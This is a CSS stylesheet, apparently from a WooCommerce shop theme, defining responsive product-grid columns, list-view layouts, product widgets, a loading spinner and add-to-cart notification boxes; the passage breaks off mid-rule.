@media (max-width: 1159px) {

    .column2 ul.pcols-md-5 {

        margin: 0 -3px;

    }

    .column2 ul.pcols-md-5 li.product, .column2 ul.pcols-md-5 li.product-category {

        width: 20%;

        padding: 0 3px;

    }

    .column2 ul.pwidth-md-5 .product-image {

        font-size: 0.75em;

    }

    .column2 ul.pwidth-md-5 .add-links {

        font-size: 0.8em;

    }

    .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    .column2 ul.pcols-md-4 {

        margin: 0 -5px;

    }

    .column2 ul.pcols-md-4 li.product, .column2 ul.pcols-md-4 li.product-category {

        width: 25%;

        padding: 0 5px;

    }

    .column2 ul.pwidth-md-4 .product-image {

        font-size: 0.8em;

    }

    .column2 ul.pwidth-md-4 .add-links {

        font-size: 0.9em;

    }

    .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    .column2 ul.pcols-md-3 {

        margin: 0 -7px;

    }

    .column2 ul.pcols-md-3 li.product, .column2 ul.pcols-md-3 li.product-category {

        width: 33.3333%;

        padding: 0 7px;

    }

    .column2 ul.pwidth-md-3 .product-image {

        font-size: 0.9em;

    }

    .column2 ul.pwidth-md-3 .add-links {

        font-size: 1em;

    }

    .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

    .column2 ul.pcols-md-2 {

        margin: 0 -10px;

    }

    .column2 ul.pcols-md-2 li.product, .column2 ul.pcols-md-2 li.product-category {

        width: 50%;

        padding: 0 10px;

    }

    .column2 ul.pwidth-md-2 .product-image {

        font-size: 1.1em;

    }

    .column2 ul.pwidth-md-2 .add-links {

        font-size: 1em;

    }

    .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

}

@media (max-width: 767px) {

    ul.pcols-xs-3, .column2 ul.pcols-xs-3 {

        margin: 0 -3px;

    }

    ul.pcols-xs-3 li.product, .column2 ul.pcols-xs-3 li.product, ul.pcols-xs-3 li.product-category, .column2 ul.pcols-xs-3 li.product-category {

        width: 33.3333%;

        padding: 0 3px;

    }

    ul.pwidth-xs-3 .product-image, .column2 ul.pwidth-xs-3 .product-image {

        font-size: 0.85em;

    }

    ul.pwidth-xs-3 .add-links, .column2 ul.pwidth-xs-3 .add-links {

        font-size: 0.85em;

    }

    ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more, ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more, ul.pwidth-xs-3 li.product.hover .add_to_cart_button, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_button, ul.pwidth-xs-3 li.product:hover .add_to_cart_button, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more:before, ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more:before, ul.pwidth-xs-3 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_button:before, ul.pwidth-xs-3 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    ul.pcols-xs-2, .column2 ul.pcols-xs-2 {

        margin: 0 -6px;

    }

    ul.pcols-xs-2 li.product, .column2 ul.pcols-xs-2 li.product, ul.pcols-xs-2 li.product-category, .column2 ul.pcols-xs-2 li.product-category {

        width: 50%;

        padding: 0 6px;

    }

    ul.pwidth-xs-2 .product-image, .column2 ul.pwidth-xs-2 .product-image {

        font-size: 1em;

    }

    ul.pwidth-xs-2 .add-links, .column2 ul.pwidth-xs-2 .add-links {

        font-size: 1em;

    }

    ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more, ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more, ul.pwidth-xs-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_button, ul.pwidth-xs-2 li.product:hover .add_to_cart_button, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-xs-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_button:before, ul.pwidth-xs-2 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

    ul.pcols-xs-1, .column2 ul.pcols-xs-1 {

        margin: 0;

    }

    ul.pcols-xs-1 li.product, .column2 ul.pcols-xs-1 li.product, ul.pcols-xs-1 li.product-category, .column2 ul.pcols-xs-1 li.product-category {

        width: 100%;

        padding: 0;

    }

    ul.pwidth-xs-1 .product-image, .column2 ul.pwidth-xs-1 .product-image {

        font-size: 1.2em;

    }

    ul.pwidth-xs-1 .add-links, .column2 ul.pwidth-xs-1 .add-links {

        font-size: 1em;

    }

    ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more, ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more, ul.pwidth-xs-1 li.product.hover .add_to_cart_button, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_button, ul.pwidth-xs-1 li.product:hover .add_to_cart_button, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more:before, ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more:before, ul.pwidth-xs-1 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_button:before, ul.pwidth-xs-1 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

}

@media (max-width: 480px) {

    ul.pcols-ls-2, .column2 ul.pcols-ls-2 {
        margin: 0 -3px;

    }

    ul.pcols-ls-2 li.product, .column2 ul.pcols-ls-2 li.product, ul.pcols-ls-2 li.product-category, .column2 ul.pcols-ls-2 li.product-category {

        width: 50%;

        padding: 0 3px;

    }

    ul.pwidth-ls-2 .product-image, .column2 ul.pwidth-ls-2 .product-image {

        font-size: 0.8em;

    }

    ul.pwidth-ls-2 .add-links, .column2 ul.pwidth-ls-2 .add-links {

        font-size: 0.85em;

    }

    ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more, ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more, ul.pwidth-ls-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_button, ul.pwidth-ls-2 li.product:hover .add_to_cart_button, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-ls-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_button:before, ul.pwidth-ls-2 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    ul.pcols-ls-1, .column2 ul.pcols-ls-1 {

        margin: 0;

    }

    ul.pcols-ls-1 li.product, .column2 ul.pcols-ls-1 li.product, ul.pcols-ls-1 li.product-category, .column2 ul.pcols-ls-1 li.product-category {

        width: 100%;

        padding: 0;

    }

    ul.pwidth-ls-1 .product-image, .column2 ul.pwidth-ls-1 .product-image {

        font-size: 1.1em;

    }

    ul.pwidth-ls-1 .add-links, .column2 ul.pwidth-ls-1 .add-links {

        font-size: 1em;

    }

    ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more, ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more, ul.pwidth-ls-1 li.product.hover .add_to_cart_button, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_button, ul.pwidth-ls-1 li.product:hover .add_to_cart_button, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_read_more:before, ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_read_more:before, ul.pwidth-ls-1 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-ls-1 li.product.hover .add_to_cart_button:before, ul.pwidth-ls-1 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-ls-1 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

}

ul li.pcols-lg-first, .column2 ul li.pcols-lg-first {

    clear: both;

}

@media (max-width: 1159px) {

    ul li.pcols-lg-first, .column2 ul li.pcols-lg-first {

        clear: none;

    }

    ul li.pcols-md-first, .column2 ul li.pcols-md-first {

        clear: both;

    }

}

@media (max-width: 767px) {

    ul li.pcols-md-first, .column2 ul li.pcols-md-first {

        clear: none;

    }

    ul li.pcols-xs-first, .column2 ul li.pcols-xs-first {

        clear: both;

    }

}

@media (max-width: 480px) {

    ul li.pcols-xs-first, .column2 ul li.pcols-xs-first {

        clear: none;

    }

    ul li.pcols-ls-first, .column2 ul li.pcols-ls-first {

        clear: both;

    }

}

ul.list.products, .column2 ul.list.products {

    margin: 0;

}

ul.list li.product, .column2 ul.list li.product {

    width: 100%;

    padding: 0;

    margin-bottom: 2.1429em;

    text-align: left;

}

ul.list li.product .description, .column2 ul.list li.product .description {

    display: block;

}

ul.list li.product .product-image, .column2 ul.list li.product .product-image {

    float: left;

    padding-left: 0.2381em !important;

    margin-bottom: 0;

}

ul.list li.product h3, .column2 ul.list li.product h3 {

    font-size: 1.2857em;

    font-weight: 600;

    margin-top: 0.3em;

}

ul.list li.product .rating-wrap, .column2 ul.list li.product .rating-wrap {

    display: block;

    margin-bottom: 2em;

}

ul.list li.product .rating-wrap .rating-before, .column2 ul.list li.product .rating-wrap .rating-before {

    display: none;

}

ul.list li.product .rating-wrap .rating-after, .column2 ul.list li.product .rating-wrap .rating-after {

    width: 100%;

    padding-left: 0.6em;

}

ul.list li.product .rating-wrap .star-rating, .column2 ul.list li.product .rating-wrap .star-rating {

    margin-left: 0;

}

ul.list li.product .rating-wrap .star-rating, .column2 ul.list li.product .rating-wrap .star-rating, ul.list li.product .rating-wrap .star-rating span, .column2 ul.list li.product .rating-wrap .star-rating span {

    width: 5.5em;

}

ul.list li.product .rating-wrap .star-rating:before, .column2 ul.list li.product .rating-wrap .star-rating:before, ul.list li.product .rating-wrap .star-rating span:before, .column2 ul.list li.product .rating-wrap .star-rating span:before {

    left: 0em;

}

ul.list li.product .price, .column2 ul.list li.product .price {

    margin-top: 0;

}

ul.list li.product .add-links, .column2 ul.list li.product .add-links {

    display: inline;

}

ul.list li.product .add-links .yith-wcwl-add-to-wishlist > div, .column2 ul.list li.product .add-links .yith-wcwl-add-to-wishlist > div, ul.list li.product .add-links .quickview, .column2 ul.list li.product .add-links .quickview {

    position: relative;

    left: 0 !important;

    opacity: 1;

    visibility: visible;

}

ul.list li.product .add_to_cart_button, .column2 ul.list li.product .add_to_cart_button, ul.list li.product .add_to_cart_read_more, .column2 ul.list li.product .add_to_cart_read_more {

    margin-right: 0.8em;

    color: #fff;

}

ul.list li.product .yith-wcwl-add-to-wishlist, .column2 ul.list li.product .yith-wcwl-add-to-wishlist {

    display: inline-block;

    margin-right: 0.2143em;

}

ul.list .add-links, .column2 ul.list .add-links {

    font-size: 1em;

}

ul.list li.product.hover .add_to_cart_read_more, .column2 ul.list li.product.hover .add_to_cart_read_more, ul.list li.product:hover .add_to_cart_read_more, .column2 ul.list li.product:hover .add_to_cart_read_more, ul.list li.product.hover .add_to_cart_button, .column2 ul.list li.product.hover .add_to_cart_button, ul.list li.product:hover .add_to_cart_button, .column2 ul.list li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.list li.product.hover .add_to_cart_read_more:before, .column2 ul.list li.product.hover .add_to_cart_read_more:before, ul.list li.product:hover .add_to_cart_read_more:before, .column2 ul.list li.product:hover .add_to_cart_read_more:before, ul.list li.product.hover .add_to_cart_button:before, .column2 ul.list li.product.hover .add_to_cart_button:before, ul.list li.product:hover .add_to_cart_button:before, .column2 ul.list li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.list li.product > * {

    display: block;

}

ul.list li.product > script, ul.list li.product > style {

    display: none;

}

ul.list.pcols-lg-8 li.product > * {

    padding-left: 14%;

}

ul.list.pcols-lg-8 li.product .product-image {

    width: 12.5%;

    font-size: 0.75em;

}

ul.list.pcols-lg-8 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 14%;

}

ul.list.pcols-lg-7 li.product > * {

    padding-left: 16%;

}

ul.list.pcols-lg-7 li.product .product-image {

    width: 14.5%;

    font-size: 0.8em;

}

ul.list.pcols-lg-7 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 16%;

}

ul.list.pcols-lg-6 li.product > * {

    padding-left: 18.5%;

}

ul.list.pcols-lg-6 li.product .product-image {

    width: 17%;

    font-size: 0.85em;

}

ul.list.pcols-lg-6 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 18.5%;

}

ul.list.pcols-lg-5 li.product > *, ul.list.pcols-lg-4 li.product > *, ul.list.pcols-lg-3 li.product > *, ul.list.pcols-lg-2 li.product > * {

    padding-left: 21.5%;

}

ul.list.pcols-lg-5 li.product .product-image, ul.list.pcols-lg-4 li.product .product-image, ul.list.pcols-lg-3 li.product .product-image, ul.list.pcols-lg-2 li.product .product-image {

    width: 20%;

    font-size: 1em;

}

ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 21.5%;

}

ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt > *, ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt > *, ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt > *, ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt > * {

    padding-left: 0;

}

@media (max-width: 1159px) {

    ul.list.pcols-md-6 li.product > * {

        padding-left: 18.8%;

    }

    ul.list.pcols-md-6 li.product .product-image {

        width: 17%;

        font-size: 0.75em;

    }

    ul.list.pcols-md-6 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 18.8%;

    }

    ul.list.pcols-md-5 li.product > * {

        padding-left: 21.8%;

    }

    ul.list.pcols-md-5 li.product .product-image {

        width: 20%;

        font-size: 0.8em;

    }

    ul.list.pcols-md-5 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 21.8%;

    }

    ul.list.pcols-md-4 li.product > *, ul.list.pcols-md-3 li.product > *, ul.list.pcols-md-2 li.product > * {

        padding-left: 24.3%;

    }

    ul.list.pcols-md-4 li.product .product-image, ul.list.pcols-md-3 li.product .product-image, ul.list.pcols-md-2 li.product .product-image {

        width: 22.5%;

        font-size: 0.9em;

    }

    ul.list.pcols-md-4 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-md-3 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-md-2 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 24.3%;

    }

}

.column2 ul.list.pcols-lg-6 li.product > * {

    padding-left: 18.5%;

}

.column2 ul.list.pcols-lg-6 li.product .product-image {

    width: 17%;

    font-size: 0.8em;

}

.column2 ul.list.pcols-lg-6 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 18.5%;

}

.column2 ul.list.pcols-lg-5 li.product > *, .column2 ul.list.pcols-lg-4 li.product > *, .column2 ul.list.pcols-lg-3 li.product > *, .column2 ul.list.pcols-lg-2 li.product > * {

    padding-left: 21.5%;

}

.column2 ul.list.pcols-lg-5 li.product .product-image, .column2 ul.list.pcols-lg-4 li.product .product-image, .column2 ul.list.pcols-lg-3 li.product .product-image, .column2 ul.list.pcols-lg-2 li.product .product-image {

    width: 20%;

    font-size: 0.9em;

}

.column2 ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt > div > * {

    padding-left: 21.5%;

    display: block;

}

.column2 ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt > *, .column2 ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt > *, .column2 ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt > *, .column2 ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt > * {

    padding-left: 0;

}

@media (max-width: 1159px) {

    .column2 ul.list.pcols-md-6 li.product > *, .column2 ul.list.pcols-md-5 li.product > * {

        padding-left: 21.8%;

    }

    .column2 ul.list.pcols-md-6 li.product .product-image, .column2 ul.list.pcols-md-5 li.product .product-image {

        width: 20%;

        font-size: 0.8em;

    }

    .column2 ul.list.pcols-md-6 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-md-5 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 21.8%;

    }

    .column2 ul.list.pcols-md-4 li.product > *, .column2 ul.list.pcols-md-3 li.product > *, .column2 ul.list.pcols-md-2 li.product > * {

        padding-left: 24.3%;

    }

    .column2 ul.list.pcols-md-4 li.product .product-image, .column2 ul.list.pcols-md-3 li.product .product-image, .column2 ul.list.pcols-md-2 li.product .product-image {

        width: 22.5%;

        font-size: 0.8em;

    }

    .column2 ul.list.pcols-md-4 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-md-3 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-md-2 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 24.3%;

    }

}

@media (max-width: 767px) {

    ul.list.pcols-xs-3 li.product > *, .column2 ul.list.pcols-xs-3 li.product > *, ul.list.pcols-xs-2 li.product > *, .column2 ul.list.pcols-xs-2 li.product > *, ul.list.pcols-xs-1 li.product > *, .column2 ul.list.pcols-xs-1 li.product > * {

        padding-left: 0;

    }

    ul.list.pcols-xs-3 li.product .rating-after, .column2 ul.list.pcols-xs-3 li.product .rating-after, ul.list.pcols-xs-2 li.product .rating-after, .column2 ul.list.pcols-xs-2 li.product .rating-after, ul.list.pcols-xs-1 li.product .rating-after, .column2 ul.list.pcols-xs-1 li.product .rating-after {

        display: none;

    }

    ul.list.pcols-xs-3 li.product .product-image, .column2 ul.list.pcols-xs-3 li.product .product-image, ul.list.pcols-xs-2 li.product .product-image, .column2 ul.list.pcols-xs-2 li.product .product-image, ul.list.pcols-xs-1 li.product .product-image, .column2 ul.list.pcols-xs-1 li.product .product-image {

        width: 30%;

        margin-right: 18px;

        font-size: 0.8em;

    }

    ul.list.pcols-xs-3 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-xs-3 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-xs-2 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-xs-2 li.product.show-outimage-q-onimage-alt > div > *, ul.list.pcols-xs-1 li.product.show-outimage-q-onimage-alt > div > *, .column2 ul.list.pcols-xs-1 li.product.show-outimage-q-onimage-alt > div > * {

        padding-left: 0;

    }

}

@media (max-width: 480px) {

    ul.list.pcols-ls-2 li.product .product-image, .column2 ul.list.pcols-ls-2 li.product .product-image, ul.list.pcols-ls-1 li.product .product-image, .column2 ul.list.pcols-ls-1 li.product .product-image {

        width: 40%;

        margin-right: 15px;

        font-size: 0.75em;

    }

}

ul.products.list li.product-category img, .column2 ul.products.list li.product-category img {

    width: 100%;

    font-size: 1em;

}

ul.products li.product-category a, .column2 ul.products li.product-category a {

    text-decoration: none;

}

ul.products li.product-category .thumb-info, .column2 ul.products li.product-category .thumb-info {

    min-height: 90px;

    margin-bottom: 0;

    text-align: left;

}

ul.products li.product-category .thumb-info h3, .column2 ul.products li.product-category .thumb-info h3 {

    font-weight: inherit;

    font-size: 1em;

    font-weight: inherit;

    color: inherit;

    line-height: inherit;

    margin: 0;

    padding: 0;

    text-transform: uppercase;
}

ul.products li.product-category mark, .column2 ul.products li.product-category mark {

    padding: 0;

    background: transparent;

    color: inherit;

}

.porto-products.hide-count ul.products li.product-category .thumb-info-wrap {

    bottom: 10%;

    position: absolute;

    left: 0;

    right: 0;

    text-align: center;

}

.porto-products.hide-count ul.products li.product-category .thumb-info-wrap .thumb-info-title {

    position: static;

    display: inline-block;

}

.porto-products.hide-count ul.products li.product-category .thumb-info-wrap h3 {

    line-height: 1;

}

.porto-products.hide-count ul.products li.product-category .thumb-info-type {

    display: none;

}

ul.products.products-slider li.product, .column2 ul.products.products-slider li.product, ul.products.product-carousel li.product, .column2 ul.products.product-carousel li.product, ul.products.products-slider li.product-category, .column2 ul.products.products-slider li.product-category, ul.products.product-carousel li.product-category, .column2 ul.products.product-carousel li.product-category {

    float: none;

    width: 100%;

    /*&.show-outimage-q-onimage-alt{
 width: calc(100% - 20px);
 }*/

}

ul.products.product-carousel, .column2 ul.products.product-carousel {

    margin: 0;

}

ul.products.product_list_widget .product {

    float: none;

    text-align: left;

    padding-left: 0;

}

ul.products.product_list_widget .product .product-image {

    margin-left: 0;

    margin-right: 15px;

}

ul.products.product_list_widget .product .rating-wrap {

    display: block;

    margin: -8px 0 6px;

    height: auto;

}

ul.products.product_list_widget .product .rating-wrap .star-rating {

    width: 5.5em;

}

ul.products.product_list_widget .add-links {

    font-size: 0.8571em;

}

ul.products.product_list_widget .add-links .add_to_cart_button, ul.products.product_list_widget .add-links .add_to_cart_read_more {

    text-indent: 0 !important;

}

ul.products.product_list_widget .add-links .add_to_cart_button:before, ul.products.product_list_widget .add-links .add_to_cart_read_more:before {

    display: none;

}

ul.products.product_list_widget .add-links .tooltip {

    display: none !important;

}

ul.products.product_list_widget .labels, ul.products.product_list_widget .description, ul.products.product_list_widget .yith-wcwl-add-to-wishlist, ul.products.product_list_widget .add-links .quickview {

    display: none;

}

ul.products.product_list_widget .rating-wrap .rating-before, ul.products.product_list_widget .rating-wrap .rating-after {

    display: none !important;

}

ul.products.product_list_widget .rating-wrap .star-rating {

    margin-left: 0 !important;

    font-size: 1em;

}

ul.products.product_list_widget .rating-wrap .star-rating:before, ul.products.product_list_widget .rating-wrap .star-rating span:before {

    left: 0 !important;

}

ul.products.product_list_widget .add-links-wrap {

    display: block !important;

}

ul.products.product_list_widget .links-on-image .add-links-wrap {

    display: none !important;

}

.yith-wcan-loading {

    height: 200px;

}

.prdctfltr_filter_title a {

    text-decoration: none;

}

/* Add to Cart Notification Style 2 */#loading-mask {

    font-size: 1.1em;

    font-weight: 700;

    position: fixed;

    text-align: center;

    z-index: 20002;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

}

.loader-container {

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    z-index: 199;

    text-align: center;

    background-color: rgba(255, 255, 255, .5);

    display: none;

}

.loader-container > .loader {

    position: absolute;

    width: 100%;

    top: 50%;

    margin-top: -8px;

}

.loader-container i.porto-ajax-loader {

    display: inline-block;

    border: 2.5px solid;

    width: 24px;

    height: 24px;

    vertical-align: middle;

    border-radius: 20px;

    border-bottom-color: transparent !important;

    -moz-animation: spin 2s infinite linear;

    -o-animation: spin 2s infinite linear;

    -webkit-animation: spin 2s infinite linear;

    animation: spin 2s infinite linear;

}

.after-loading-success-message {

    display: none;

    font-size: 1.1em;

    position: fixed;

    text-align: center;

    z-index: 20002;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

}

.background-overlay {

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    opacity: 0.5;

    filter: Alpha(Opacity=50);

    background-color: transparent;

}

.success-message-container {

    margin: auto;

    padding: 20px 14px;

    line-height: 1.4;

    position: relative;

    text-align: center;

    top: 35%;

    width: 300px;

    z-index: 1000;

    background: #fff none repeat scroll 0 0;

    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);

}

.success-message-container .product-name {

    font-size: 14px;

    margin: 5px 0 10px;

}

.success-message-container .msg {

    display: block;

    margin-bottom: 10px;

    font-size: 13px;

}

.success-message-container button {

    margin-top: 12px;

    padding: 8.5px 0;

    min-width: 133px;

    border-radius: 4px;

}

.success-message-container img {

    display: inline-block;

    width: 30%;

}

.widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter {

    border: 1px solid #ddd;

    border-radius: 7px;

    background: #fbfbfb;

    margin-bottom: 1.0714em;

    margin-top: 0;

    position: relative;

}

.widget_product_categories > ul, .widget_price_filter > ul, .widget_layered_nav > ul, .widget_layered_nav_filters > ul, .widget_rating_filter > ul, .widget_product_categories > div > ul, .widget_price_filter > div > ul, .widget_layered_nav > div > ul, .widget_layered_nav_filters > div > ul, .widget_rating_filter > div > ul, .widget_product_categories > *, .widget_price_filter > *, .widget_layered_nav > *, .widget_layered_nav_filters > *, .widget_rating_filter > * {

    padding: 0.7143em 1.0714em;

    border-width: 0;

    margin: 0;

}

.widget_product_categories > select, .widget_price_filter > select, .widget_layered_nav > select, .widget_layered_nav_filters > select, .widget_rating_filter > select {

